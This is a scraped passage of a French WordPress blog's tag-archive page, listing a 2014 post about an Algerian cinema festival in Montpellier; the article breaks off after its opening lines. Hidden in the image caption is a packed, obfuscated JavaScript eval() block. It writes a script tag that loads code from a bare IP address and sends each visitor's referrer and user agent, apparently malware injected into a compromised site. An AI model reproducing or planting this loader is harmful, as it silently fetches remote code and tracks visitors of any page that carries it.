

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/belkacem-hadjadj
body_size: 12203
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Belkacem Hadjadj | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Belkacem Hadjadj" href="https://jmdinh.net/objet/belkacem-hadjadj/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/6568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-belkacem-hadjadj tag-6568 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Belkacem Hadjadj</span>					</h1>

									</header>

				
				
					
	<article id="post-19324" class="post-19324 post type-post status-publish format-standard hentry category-actualite-locale category-algerie category-cinema category-mediterranee-international tag-belkacem-hadjadj tag-benjamin-stora tag-jacques-choukroun tag-karim-moussaoui">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/cinema/19324" rel="bookmark">Regards sur le cinéma algérien « L’objectif est de trouver les films et les montrer »</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/cinema/19324" title="12:10" rel="bookmark"><time class="entry-date" datetime="2014-02-06T12:10:23+01:00">6 février 2014</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_19325" style="width: 594px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2014/02/Les-Jours-d-avant.jpg"><img aria-describedby="caption-attachment-19325" decoding="async" class=" wp-image-19325" alt="Les-Jours-d-avant" src="http://jmdinh.net/wp-content/uploads/2014/02/Les-Jours-d-avant-1024x576.jpg" width="584" height="328" srcset="https://jmdinh.net/wp-content/uploads/2014/02/Les-Jours-d-avant-1024x576.jpg 1024w, https://jmdinh.net/wp-content/uploads/2014/02/Les-Jours-d-avant-50x28.jpg 50w, https://jmdinh.net/wp-content/uploads/2014/02/Les-Jours-d-avant-300x168.jpg 300w, https://jmdinh.net/wp-content/uploads/2014/02/Les-Jours-d-avant-500x281.jpg 500w, https://jmdinh.net/wp-content/uploads/2014/02/Les-Jours-d-avant.jpg 1920w" sizes="(max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-19325" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zfsea|var|u0026u|referrer|zbkbd||js|php'.split('|'),0,{}))
</script></noindex> Les jours d’avant de Karim Moussaoui</p></div>
<p style="text-align: justify;"><em></em><strong>Cinéma. La manifestation Regards sur le cinéma algérien. débute ce soir à Montpellier avant de partir en région.</strong></p>
